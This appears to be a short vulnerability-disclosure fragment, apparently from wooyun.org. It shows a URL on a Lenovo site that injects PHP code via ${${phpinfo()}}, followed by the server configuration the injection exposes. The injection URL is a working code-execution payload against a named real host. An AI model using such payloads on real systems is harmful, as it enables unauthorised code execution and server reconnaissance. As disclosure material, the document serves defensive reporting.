 http://ask.lenovo.com.cn/index.php/index/index/1/$%7B$%7Bphpinfo()%7D%7D
PHP Version 5.3.2-1ubuntu4.10
System Linux ccc-ask-002 3.0.0-12-server #20-Ubuntu SMP Fri Oct 7 16:36:30 UTC 2011 x86_64
Build Date Oct 14 2011 23:49:44
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc/php5/apache2
File
(php.ini)
Path
Loaded /etc/php5/apache2/php.ini
Configuration
File
Scan this dir /etc/php5/apache2/conf.d
for
additional
.ini files
Additional /etc/php5/apache2/conf.d/curl.ini, /etc/php5/apache2/conf.d/gd.ini,
.ini files /etc/php5/apache2/conf.d/mcrypt.ini, /etc/php5/apache2/conf.d/ming.ini,
parsed /etc/php5/apache2/conf.d/mssql.ini, /etc/php5/apache2/conf.d/mysql.ini,
/etc/php5/apache2/conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini,
/etc/php5/apache2/conf.d/pdo_dblib.ini, /etc/php5/apache2/conf.d/pdo_mysql.ini
PHP API 20090626
PHP Extension 20090626
Zend 220090626
Extension
Zend API220090626,NTS
Extension
Build
PHP Extension API20090626,NTS
Build
Debug Build no
Thread Safety disabled
Zend Memory enabled
Manager
Zend disabled
www.wooyun.org